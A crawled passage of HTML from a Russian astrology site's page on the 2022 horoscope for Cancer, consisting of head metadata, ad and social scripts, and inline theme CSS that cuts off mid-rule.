

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/
body_size: 31950
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Астрологический гороскоп на 2022 год для Рака от Тайной Жизни</title>
	<meta name="description" content="Гороскоп на 2022 год для знака зодиака Рак. Новый год приносит новые надежды, мечты и устремления. Это возможность сделать нас более радостными и целеустремленными и это может изменить вашу судьбу. На протяжении 2022" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2021/10/3c62700dd1fbeab659eceda8fcdf0e99.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2021/10/3c62700dd1fbeab659eceda8fcdf0e99.jpg","width":564,"height":376},{"@type":"WebPage","@id":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/#webpage","url":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/","name":"Астрологический гороскоп на 2022 год для Рака от Тайной Жизни","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/#primaryimage"},"datePublished":"2021-10-15T09:42:29+00:00","dateModified":"2021-10-15T20:24:10+00:00","description":"Гороскоп на 2022 год для знака зодиака Рак. Новый год приносит новые надежды, мечты и устремления. Это возможность сделать нас более радостными и целеустремленными и это может изменить вашу судьбу. На протяжении 2022","breadcrumb":{"@id":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Гороскоп на 2022 год для Рака"}]},{"@type":"Article","@id":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/#article","isPartOf":{"@id":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Гороскоп на 2022 год для Рака","datePublished":"2021-10-15T09:42:29+00:00","dateModified":"2021-10-15T20:24:10+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/#webpage"},"wordCount":2,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/goroskop-na-2022-god-dlya-raka/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2021/10/3c62700dd1fbeab659eceda8fcdf0e99.jpg","keywords":["2022","астрология","гороскопы","знак зодиака","планеты","прогнозы","советы"],"articleSection":["Астро-гороскопы"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/5680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=5680' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert 